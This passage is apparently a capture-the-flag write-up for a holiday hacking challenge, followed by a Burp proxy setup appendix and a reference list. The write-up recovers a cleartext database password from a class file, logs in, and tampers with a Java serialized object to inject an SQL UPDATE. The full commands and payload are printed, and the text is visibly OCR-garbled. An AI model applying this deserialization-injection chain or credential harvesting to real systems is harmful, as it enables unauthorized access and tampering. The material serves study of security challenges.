`targeter`@`%`
Grants for targeter@%: GRANT SELECT ON 'missile targeting system'.'target coordinates' TO
`targeter`@`%`
Grants for targeter@%: GRANT SELECT ON `missile targeting system`.`pointing mode to str` TO
`targeter`@`%`
1 got the username targeter who has insert access to satellite query table and his hash. But 1 already found the
cleartext password in the mission control jar file's class file.
/esa/mo/nmf/apps/MissileTargetingSystemMCAdapter.class
     dbc:mariadb://localhost:3306/missile_targeting_system?allowMultiQueries=true[[]+[[]targeter[[]+[[]cu3xmzp9tzpi00bdqvx
    1 tried accessing database from the docker with these credentials: (server IP is from the conf file)
mysql -h 35.226.35.9 -u targeter -p
Enter password:
cu3xmzp9tzpi00bdqvxq
MariaDB [(none)] > use missile targeting system
Database changed
The payload I have to keep is: (converted to hex and noted down)
UPDATE pointing_mode SET numerical_mode = 1 WHERE id = 1;
```

1 first enumerated the satellite\_query table's object column in base64: SELECT TO BASE64(object) FROM satellite query;

| rO0ABXNyAB9TYXRlbGxpdGVRdWVyeUZpbGVGb2xkZXJVdGlsaXR5EtT2jQ6zkssCAANaAAdpc1F1 ZXJ5WgAIaXNVcGRhdGVMAA9wYXRoT3JTdGF0ZW1lbnR0ABJMamF2YS9sYW5nL1N0cmluZzt4cAAA dAApL29wdC9TYXRlbGxpdGVRdWVyeUZpbGVGb2xkZXJVdGlsaXR5LmphdmE= |

1 kept this base64 code in a file and decoded it to another file, which found to be a java serialization data:

"rOOABXNyAB9TYXRlbGxpdGVRdWVyeUZpbGVGb2xkZXJVdGlsaXR5EtT2jQ6zkssCAANaAAdpc1F1 ZXJ5WgAlaXNVcGRhdGVMAA9wYXRoT3JTdGF0ZW1lbnR0ABJMamF2YS9sYW5nL1N0cmluZzt4cAAA dAApL29wdC9TYXRlbGxpdGVRdWVyeUZpbGVGb2xkZXJVdGlsaXR5LmphdmE=" > base64file file base64file

base64file: ASCII text

cat base64file | base64 -d > decodedfile

file decodedfile

decoded: Java serialization data, version 5

To further decode this file, I used the below reference:

https://github.com/NickstaDB/SerializationDumper

First downloaded the Serialization Dumper.jar file and ran the below command:

java -jar SerializationDumper-v1.13.jar -r decoded > serialized.txt

There are 3 parameters in there, which I need to update, along with length in hex:

```
(boolean)false - 0x00
                                                                                 (boolean)true - 0x01
                                                                               isUpdate
  isUpdate
                                                                                 (boolean)true - 0x01
    (boolean)false - 0x00
                                                                               pathOrStatement
  pathOrStatement
                                                                                  (object)
    (object)
                                                                                    TC_STRING - 0x74
     TC STRING - 0x74
                                                                                      newHandle 0x00 7e 00 03
        newHandle 0x00 7e 00 03
                                                                                      Length - 41 - 0x00 3a
                                                                                      Value - /opt/SatelliteQueryFileFolder
Value - /opt/SatelliteQueryFileFolderUtility.java -
742f536174656c6c697465517565727946696c65466f6c6465725574696c69
                                                                               .544520706f696e74696e675f6d6f646520534554206
```

Updated Path/Statement:

55504441544520706f696e74696e675f6d6f646520534554206e756d65726963616c5f6d6f6465202

I made the modifications to the file and rebuilt the stream using the tool and encoded back to base64: java -jar SerializationDumper-v1.13.jar -b serialized.txt rebuilt.bin cat rebuilt.bin | base64 > base64encodedfile

Back in mysql kali shell, inserted the value with base64 decode command:

INSERT INTO satellite query (object) VALUES

(FROM\_BASE64('rOOABXNyAB9TYXRlbGxpdGVRdWVyeUZpbGVGb2xkZXJVdGlsaXR5EtT2jQ6zkssCA ANaAAdpc1F1ZXJ5WgAlaXNVcGRhdGVMAA9wYXRoT3JTdGF0ZW1lbnR0ABJMamF2YS9sYW5nL1N0 cmluZzt4cAEBdAA6VVBEQVRFIHBvaW50aW5nX21vZGUgU0VUIG51bWVyaWNhbF9tb2RlICA9IDEg V0hFUkUgaWQgPSAxOw=='));


Now that the table is updated, I rechecked the pointing mode, select \* from pointing\_mode;

It has been automatically changed.

I went back and opened the camera and the missile detached and went into the sun:



I went back to resort lobby and found jack is found.






## Appendix 1 — Burp Installation in Firefox

- Install Burp suite community edition in your windows machine
- Add Foxy Proxy extension in Firefox browser
- Pin the add-on and go to options to setup proxy IP/port



- Add proxy with a name and give "127.0.0.1" as Hostname and "9090" or any random port number
- Back in Burp proxy, add a listener with same IP and port to intercept the traffic
- Once done, enable burp whenever you want to send traffic to Burp for interception. Else, disable it.



## Appendix 11 - References

Using Azure tokens: <a href="https://learn.microsoft.com/en-us/entra/identity/managed-identities-azure-resources/how-us/entra/identity/managed-identity/managed-identities-azure-resources/how-us/entra/identity/managed-ident

to-use-vm-token

Source control in Azure: https://learn.microsoft.com/en-us/rest/api/appservice/web-apps/get-source-control

Talk on SSH: https://youtu.be/4SoRniyidt4

DMARC, DKIM, SPF: <a href="https://www.cloudflare.com/learning/email-security/dmarc-dkim-spf/">https://www.cloudflare.com/learning/email-security/dmarc-dkim-spf/</a>

Working on iframes: https://gist.github.com/chrisjd20/93771da596ca5e49043f148a845c469f

Talk on Space system vulnerabilities: <a href="http://www.youtube.com/watch?v=qQaA1w6WjGw">http://www.youtube.com/watch?v=qQaA1w6WjGw</a>

Talk on Padlock opening: <a href="https://www.youtube.com/watch?v=27rE5ZvWLUo">https://www.youtube.com/watch?v=27rE5ZvWLUo</a>

Creating cluster in KQL: <a href="https://dataexplorer.azure.com/freecluster">https://dataexplorer.azure.com/freecluster</a>

AudioBook: https://www.holidayhackchallenge.com/2023/wombleycube the enchanted voyage.mp3.zip

Azure CL1: <a href="https://learn.microsoft.com/en-us/cli/azure/reference-index?view=azure-cli-latest">https://learn.microsoft.com/en-us/cli/azure/reference-index?view=azure-cli-latest</a>

Python Nan injection: <a href="https://www.tenable.com/blog/python-nan-injection">https://www.tenable.com/blog/python-nan-injection</a>

Socat: https://www.redhat.com/sysadmin/getting-started-socat

Autokey: https://github.com/autokey/autokey

Autolt: <a href="https://www.autoitscript.com/site/">https://www.autoitscript.com/site/</a>

Java web sockets: https://javascript.info/websocket

Nano framework sample: https://www.holidayhackchallenge.com/2023/client container.zip

Burpsuite: <a href="https://portswigger.net/burp">https://portswigger.net/burp</a>

Zap Proxy: <a href="https://www.zaproxy.org/">https://www.zaproxy.org/</a>

JWT: https://jwt.io/introduction

JWT editor in Burp: <a href="https://portswigger.net/web-security/jwt">https://portswigger.net/web-security/jwt</a>

Linux priv escalation example: <a href="https://payatu.com/blog/a-guide-to-linux-privilege-escalation/">https://payatu.com/blog/a-guide-to-linux-privilege-escalation/</a>

Luggage lock opening: <a href="https://youtu.be/ycM1hBSEyog">https://youtu.be/ycM1hBSEyog</a>

ChatGPT: https://chat.openai.com/auth/login

Play HT AI: https://play.ht/

Dall-E-3 A1: https://openai.com/dall-e-3

Google Bard A1: https://bard.google.com

Grok A1: https://grok.x.ai/

Bing Al: https://www.bing.com/search?form=MY0291&OCID=MY0291&q=Bing+Al&showconv=1

Midjourney A1: https://www.midjourney.com/home?callbackUrl=%2Fexplore







